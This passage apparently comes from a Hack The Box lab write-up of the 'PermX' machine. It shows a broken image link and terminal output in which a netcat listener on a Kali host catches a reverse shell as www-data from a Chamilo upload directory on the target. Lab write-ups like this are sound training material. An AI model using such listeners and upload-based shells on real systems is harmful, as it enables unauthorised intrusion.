 (pentest) ┌──(pentest)(root㉿kali)-[/home/kali/Desktop/HTB/lab/permX]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.218] from (UNKNOWN) [10.10.11.23] 41538
bash: cannot set terminal process group (1191): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$